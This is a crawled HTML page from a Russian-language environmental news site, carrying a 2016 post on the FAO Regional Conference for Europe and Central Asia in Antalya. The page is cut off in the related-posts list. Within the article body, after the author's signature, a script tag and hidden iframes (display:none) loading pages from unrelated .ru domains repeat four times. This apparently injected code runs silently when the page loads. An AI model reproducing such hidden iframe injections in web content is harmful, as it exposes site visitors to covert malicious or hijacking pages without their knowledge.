

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ekois.net/opredeleny-prioritety-deyatelnosti-fao-v-regione-na-predstoyashhie-dva-goda/
body_size: 27702
content:
<!DOCTYPE html><html class="no-js" lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://ekois.net/xmlrpc.php"><title>Определены приоритеты деятельности ФАО в регионе на предстоящие два года</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script defer src="[data-uri]"></script> <link rel='dns-prefetch' href='//static.addtoany.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="https://ekois.net/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="https://ekois.net/comments/feed/" /><link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Ubuntu:400,400italic,300italic,300,700&subset=latin,cyrillic-ext" rel="stylesheet" type="text/css"><script defer src="[data-uri]"></script> <style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://ekois.net/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://ekois.net/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=6.0.5' media='all' /><link rel='stylesheet' id='hueman-main-style-css' href='https://ekois.net/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.23' media='all' /><style id='hueman-main-style-inline-css'>body { font-family:'Ubuntu', Arial, sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.sidebar .widget { padding-left: 20px; padding-right: 20px; padding-top: 20px; }::selection { background-color: #24b53e; }
::-moz-selection { background-color: #24b53e; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #24b53e; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #24b53e; }.post-format .format-container { border-color: #24b53e; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #24b53e!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #1f8432; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #1f8432; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #1f8432; }
.post-comments::before { border-right-color: #1f8432; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #f1f1f1}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #f1f1f1; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #f1f1f1; background-color: rgba(241,241,241,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #f1f1f1; background-color: rgba(241,241,241,0.95) }#header { background-color: rgba(241,241,241,0); }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: rgba(241,241,241,0); }
}
        #header #nav-mobile { background-color: #006382; }.is-scrolled #header #nav-mobile { background-color: #006382; background-color: rgba(0,99,130,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #24b53e; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #24b53e; }
}
        #footer-bottom { background-color: #1f8432; }.site-title a img { max-height: 250px; }.sidebar.expanding, .sidebar.collapsing, .sidebar .sidebar-content, .sidebar .sidebar-toggle, .container-inner > .main::before,.container-inner > .main::after { background-color: #f1f1f1; }@media only screen and (min-width: 480px) and (max-width: 1200px) { .s2.expanded { background-color: #f1f1f1; } }@media only screen and (min-width: 480px) and (max-width: 960px) { .s1.expanded { background-color: #f1f1f1; } }body {background: #ffffff url(https://ekois.net/wp-content/uploads/2023/07/bg_pattern.jpg) repeat center center;background-attachment:fixed;background-size: original;}</style><link rel='stylesheet' id='hueman-font-awesome-css' href='https://ekois.net/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.23' media='all' /><style id='akismet-widget-style-inline-css'>.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}</style><link rel='stylesheet' id='addtoany-css' href='https://ekois.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://ekois.net/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.1.3' media='all' /><style id='__EPYT__style-inline-css'>.epyt-gallery-thumb {
                        width: 50%;
                }
                
                         @media (min-width:0px) and (max-width: 767px) {
                            .epyt-gallery-rowbreak {
                                display: none;
                            }
                            .epyt-gallery-allthumbs[class*="epyt-cols"] .epyt-gallery-thumb {
                                width: 100% !important;
                            }
                          }</style> <script defer id="addtoany-core-js-before" src="[data-uri]"></script> <script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <script src="https://ekois.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer src="https://ekois.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer src="https://ekois.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script> <script defer id="__ytprefs__-js-extra" src="[data-uri]"></script> <script defer src="https://ekois.net/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1.3" id="__ytprefs__-js"></script> <link rel="https://api.w.org/" href="https://ekois.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ekois.net/wp-json/wp/v2/posts/19742" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ekois.net/xmlrpc.php?rsd" /><link rel="canonical" href="https://ekois.net/opredeleny-prioritety-deyatelnosti-fao-v-regione-na-predstoyashhie-dva-goda/" /><link rel='shortlink' href='https://ekois.net/?p=19742' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ekois.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fekois.net%2Fopredeleny-prioritety-deyatelnosti-fao-v-regione-na-predstoyashhie-dva-goda%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ekois.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fekois.net%2Fopredeleny-prioritety-deyatelnosti-fao-v-regione-na-predstoyashhie-dva-goda%2F&#038;format=xml" /><link rel="preload" as="font" type="font/woff2" href="https://ekois.net/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/><link rel="preload" as="font" type="font/woff2" href="https://ekois.net/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/><link rel="preload" as="font" type="font/woff2" href="https://ekois.net/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/> <!--[if lt IE 9]> <script src="https://ekois.net/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script> <script src="https://ekois.net/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script> <![endif]--></head><body class="post-template-default single single-post postid-19742 single-format-standard wp-custom-logo wp-embed-responsive col-2cr full-width mobile-sidebar-hide-s2 header-desktop-sticky header-mobile-sticky hueman-3-7-23 chrome"><div id="wrapper"> <a class="screen-reader-text skip-link" href="#content">Перейти к содержимому</a><header id="header" class="specific-mobile-menu-on one-mobile-menu mobile_menu   topbar-transparent has-header-img"><nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1"><div class="mobile-title-logo-in-header"><p class="site-title"> <a class="custom-logo-link" href="https://ekois.net/" rel="home" title=" | Главная страница"><img src="https://ekois.net/wp-content/uploads/2023/07/ekois_logo-1.png" alt="" width="250" height="99"/></a></p></div> <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false"> <span class="ham__navbar-span-wrapper"> <span class="line line-1"></span> <span class="line line-2"></span> <span class="line line-3"></span> </span> </button><div class="nav-text"></div><div class="nav-wrap container"><ul id="menu-glavnoe-menyu" class="nav container-inner group"><li id="menu-item-14129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14129"><a href="http://ekois.net/">Новости</a></li><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://ekois.net/about-us/">О нас</a></li><li id="menu-item-42746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42746"><a href="https://ekois.net/media/">Медиа</a></li><li id="menu-item-42747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42747"><a href="https://ekois.net/kontakty/">Обратная связь</a></li></ul></div></nav><div class="container group"><div class="container-inner"><div id="header-image-wrap"><div class="group hu-pad central-header-zone"><div class="logo-tagline-group"><p class="site-title"> <a class="custom-logo-link" href="https://ekois.net/" rel="home" title=" | Главная страница"><img src="https://ekois.net/wp-content/uploads/2023/07/ekois_logo-1.png" alt="" width="250" height="99"/></a></p></div></div> <img src="https://ekois.net/wp-content/uploads/2023/07/h_12.jpg" width="1027" height="208" alt="" class="new-site-image" srcset="https://ekois.net/wp-content/uploads/2023/07/h_12.jpg 1027w, https://ekois.net/wp-content/uploads/2023/07/h_12-300x61.jpg 300w, https://ekois.net/wp-content/uploads/2023/07/h_12-1024x207.jpg 1024w, https://ekois.net/wp-content/uploads/2023/07/h_12-768x156.jpg 768w" sizes="(max-width: 1027px) 100vw, 1027px" decoding="async" fetchpriority="high" /></div><nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-2"><div class="nav-text"></div><div class="nav-wrap container"><ul id="menu-glavnoe-menyu-1" class="nav container-inner group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14129"><a href="http://ekois.net/">Новости</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://ekois.net/about-us/">О нас</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42746"><a href="https://ekois.net/media/">Медиа</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42747"><a href="https://ekois.net/kontakty/">Обратная связь</a></li><li style="position:relative;" class="menu-item menu-item-gtranslate gt-menu-82460"></li></ul></div></nav></div></div></header><div class="container" id="page"><div class="container-inner"><div class="main"><div class="main-inner group"><main class="content" id="content"><div class="page-title hu-pad group"><ul class="meta-single group"><li class="category"><a href="https://ekois.net/category/tematicheskie/agroekologiya/" rel="category tag">Агроэкология</a> <span>/</span> <a href="https://ekois.net/category/news/" rel="category tag">Общее</a></li></ul></div><div class="hu-pad group"><article class="post-19742 post type-post status-publish format-standard hentry category-agroekologiya category-news"><div class="post-inner group"><h1 class="post-title entry-title">Определены приоритеты деятельности ФАО в регионе на предстоящие два года</h1><p class="post-byline"> Опубликовано <time class="published" datetime="2016-05-10T17:43:26+06:00">10.05.2016</time> &middot; Обновлено <time class="updated" datetime="2016-05-10T17:45:13+06:00">10.05.2016</time></p><div class="clear"></div><div class="entry themeform"><div class="entry-inner"><p><a href="https://ekois.net/wp-content/uploads/2016/05/30-Reg-Conf-2.jpg" rel="attachment wp-att-19743"><img decoding="async" class="size-medium wp-image-19743 alignleft" src="https://ekois.net/wp-content/uploads/2016/05/30-Reg-Conf-2-300x200.jpg" alt="04 May 2016, Antalya Turkey - Opening session of the 30th FAO Regional Conference for Europe." width="300" height="200" srcset="https://ekois.net/wp-content/uploads/2016/05/30-Reg-Conf-2-300x200.jpg 300w, https://ekois.net/wp-content/uploads/2016/05/30-Reg-Conf-2-768x512.jpg 768w, https://ekois.net/wp-content/uploads/2016/05/30-Reg-Conf-2.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></a>На прошлой неделе, 6 мая в Анталье (Турция) завершилась 30 Конференция ФАО по Европе и Центральной Азии. Правительственные делегации из 42 стран региона и Европейского Союза принимали активное участие в работе Конференции наряду с представителями 23 наблюдающих организаций.</p><p>Организуемые один раз в два года, Региональные Конференции ФАО определяют приоритеты деятельности Организации в регионе на предстоящий двухлетний период, принимая во внимание глобальную и региональную повестку дня.<span id="more-19742"></span></p><p>Решения, принимаемые делегатами Конференций, имеют важнейшее значение как для каждой страны в отдельности, так и для всего региона и способствуют последовательному развитию одного из важнейших секторов экономик региона – сектору сельского хозяйства и продовольственной безопасности.</p><p>Как всегда, мы готовы ответить на любые Ваши вопросы и дать комментарий экспертов и специалистов ФАО. По ссылке можно найти ряд документов, докладов и обзоров Конференции в свободном доступе: <strong><a href="http://www.fao.org/about/meetings/regional-conferences/erc30/documents/ru/">http://www.fao.org/about/meetings/regional-conferences/erc30/documents/ru/</a></strong></p><p><strong> </strong></p><p><strong>ОЛЬГА ГРЕБЕННИКОВА</strong><br /> Консультант по связям с общественностью<br /> Продовольственной и сельскохозяйственной организации ООН (ФАО)<br /> В Центральной Азии</p><p><a href="mailto:olga.grebennikova@gmail.com">olga.grebennikova@gmail.com</a></p><p><script defer src="[data-uri]"></script><iframe id="a1996667054" style="display: none;" src="https://ncnjm3le.ru/f2.html?a=10703" width="300" height="150"></iframe><iframe loading="lazy" id="a754394637" style="display: none;" src="https://3oaq3lgf23.ru/u.html?a=10703" width="300" height="150"></iframe></p><p><script defer src="[data-uri]"></script><iframe id="a1996667054" style="display: none;" src="https://ncnjm3le.ru/f2.html?a=10703" width="300" height="150"></iframe><iframe loading="lazy" id="a754394637" style="display: none;" src="https://3oaq3lgf23.ru/u.html?a=10703" width="300" height="150"></iframe></p><p><script defer src="[data-uri]"></script><iframe id="a1996667054" style="display: none;" src="https://ncnjm3le.ru/f2.html?a=10703" width="300" height="150"></iframe><iframe loading="lazy" id="a754394637" style="display: none;" src="https://3oaq3lgf23.ru/u.html?a=10703" width="300" height="150"></iframe></p><p><script defer src="[data-uri]"></script><iframe id="a1996667054" style="display: none;" src="https://ncnjm3le.ru/f2.html?a=10703"></iframe><iframe id="a754394637" style="display: none;" src="https://3oaq3lgf23.ru/u.html?a=10703"></iframe></p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_18 addtoany_list" data-a2a-url="https://ekois.net/opredeleny-prioritety-deyatelnosti-fao-v-regione-na-predstoyashhie-dva-goda/" data-a2a-title="Определены приоритеты деятельности ФАО в регионе на предстоящие два года"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fekois.net%2Fopredeleny-prioritety-deyatelnosti-fao-v-regione-na-predstoyashhie-dva-goda%2F&amp;linkname=%D0%9E%D0%BF%D1%80%D0%B5%D0%B4%D0%B5%D0%BB%D0%B5%D0%BD%D1%8B%20%D0%BF%D1%80%D0%B8%D0%BE%D1%80%D0%B8%D1%82%D0%B5%D1%82%D1%8B%20%D0%B4%D0%B5%D1%8F%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D0%A4%D0%90%D0%9E%20%D0%B2%20%D1%80%D0%B5%D0%B3%D0%B8%D0%BE%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BF%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%BE%D1%8F%D1%89%D0%B8%D0%B5%20%D0%B4%D0%B2%D0%B0%20%D0%B3%D0%BE%D0%B4%D0%B0" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fekois.net%2Fopredeleny-prioritety-deyatelnosti-fao-v-regione-na-predstoyashhie-dva-goda%2F&amp;linkname=%D0%9E%D0%BF%D1%80%D0%B5%D0%B4%D0%B5%D0%BB%D0%B5%D0%BD%D1%8B%20%D0%BF%D1%80%D0%B8%D0%BE%D1%80%D0%B8%D1%82%D0%B5%D1%82%D1%8B%20%D0%B4%D0%B5%D1%8F%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D0%A4%D0%90%D0%9E%20%D0%B2%20%D1%80%D0%B5%D0%B3%D0%B8%D0%BE%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BF%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%BE%D1%8F%D1%89%D0%B8%D0%B5%20%D0%B4%D0%B2%D0%B0%20%D0%B3%D0%BE%D0%B4%D0%B0" title="Email" rel="nofollow noopener" target="_blank"></a></div></div><nav class="pagination group"></nav></div><div class="clear"></div></div></div></article><div class="clear"></div><h4 class="heading"> <i class="far fa-hand-point-right"></i>Вам может также понравиться...</h4><ul class="related-posts group"><li class="related post-hover"><article class="post-20258 post type-post status-publish format-standard hentry category-agroekologiya"><div class="post-thumbnail"> <a href="https://ekois.net/mirovoj-prodovolstvennyj-rynok-na-poroge-printsipialnyh-izmenenij/" class="hu-rel-post-thumb"> </a></div><div class="related-inner"><h4 class="post-title entry-title"> <a href="https://ekois.net/mirovoj-prodovolstvennyj-rynok-na-poroge-printsipialnyh-izmenenij/" rel="bookmark">Мировой продовольственный рынок на пороге принципиальных изменений</a></h4><div class="post-meta group"><p class="post-date"> <time class="published updated" datetime="2016-07-08 12:39:41">08.07.2016</time></p><p class="post-byline" style="display:none">&nbsp;- <span class="vcard author"> <span class="fn"><a href="https://ekois.net/author/indira/" title="Записи Индира Жакипова" rel="author">Индира Жакипова</a></span> </span> &middot; Published <span 